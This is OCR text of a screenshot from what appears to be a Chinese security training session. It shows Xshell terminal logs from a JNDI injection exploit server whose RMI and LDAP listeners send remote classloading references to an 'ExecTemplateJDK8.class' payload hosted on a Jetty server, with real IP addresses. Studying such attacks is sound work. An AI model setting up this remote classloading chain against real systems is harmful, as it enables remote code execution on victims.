 aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 选项卡(B) 窗口(W) 帮助(H)
100:23
正在讲话: 小迪安全;
ssh://root:*************@47.94.236.117:22
要添加当前会话，点击左侧的箭头按钮。
1 aliyun
2023-07-18 21:40:30 [RMISERVER]  >> Reading message...
2023-07-18 21:40:30 [RMISERVER]  >> Is RMI.lookup call for ts2agj 2
2023-07-18 21:40:30 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:40:30 [RMISERVER]  >> Closing connection
2023-07-18 21:40:38 [LDAPSERVER] >> Send LDAP reference result for ts2agj redirecting to http://47.94.236.117:8180/ExecTemplateJDK8.cl
2023-07-18 21:40:38 [LDAPSERVER] >> Send LDAP reference result for ts2agj redirecting to http://47.94.236.117:8180/ExecTemplateJDK8.cl
2023-07-18 21:40:46 [RMISERVER]  >> Have connection from /119.98.140.55:27029
2023-07-18 21:40:46 [RMISERVER]  >> Reading message...
2023-07-18 21:40:46 [RMISERVER]  >> Is RMI.lookup call for kutlcf 2
2023-07-18 21:40:46 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 21:40:46 [RMISERVER]  >> Closing connection
2023-07-18 21:40:46 [RMISERVER]  >> Have connection from /119.98.140.55:27049
2023-07-18 21:40:46 [RMISERVER]  >> Reading message...
2023-07-18 21:40:46 [RMISERVER]  >> Is RMI.lookup call for kutlcf 2
2023-07-18 21:40:46 [RMISERVER]  >> Sending local classloading reference.
2023-07-18 21:40:46 [RMISERVER]  >> Closing connection
2023-07-18 21:43:15 [RMISERVER]  >> Have connection from /119.98.140.55:28965
2023-07-18 21:43:15 [RMISERVER]  >> Reading message...
2023-07-18 21:43:15 [RMISERVER]  >> Is RMI.lookup call for ts2agj 2
2023-07-18 21:43:15 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:43:15 [RMISERVER]  >> Closing connection
2023-07-18 21:43:15 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:43:15 [RMISERVER]  >> Have connection from /119.98.140.55:28969
2023-07-18 21:43:15 [RMISERVER]  >> Reading message...
2023-07-18 21:43:15 [RMISERVER]  >> Is RMI.lookup call for ts2agj 2
2023-07-18 21:43:15 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK8.class
2023-07-18 21:43:15 [RMISERVER]  >> Closing connection
2023-07-18 21:43:15 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK8.class
^C^Croot@xiaodi:~#
聊天
招农具是吧
C
不出网，不出什么网?
不懂
发送至: 所有人
发送(S)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 152x29 29,20 1 会话 CAP NUM
英
21:50
2023-07-18